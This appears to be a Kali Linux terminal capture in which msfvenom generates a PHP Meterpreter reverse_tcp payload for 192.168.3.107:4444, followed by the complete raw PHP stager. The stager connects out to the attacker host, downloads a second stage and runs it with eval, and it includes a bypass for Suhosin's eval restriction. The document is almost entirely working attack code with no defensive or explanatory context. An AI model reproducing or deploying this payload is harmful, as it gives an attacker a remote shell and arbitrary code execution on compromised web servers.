 root@kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.3.107 lport=4444 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1114 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.3.107'; $port = 4444; if (($f = 'stream_socket_clie
nt') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = '
fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'sock
et_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s
, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs');
} if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case
'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $le
n = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($
s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOB
ALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get
('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); }
else { eval($b); } die();
root@kali:~#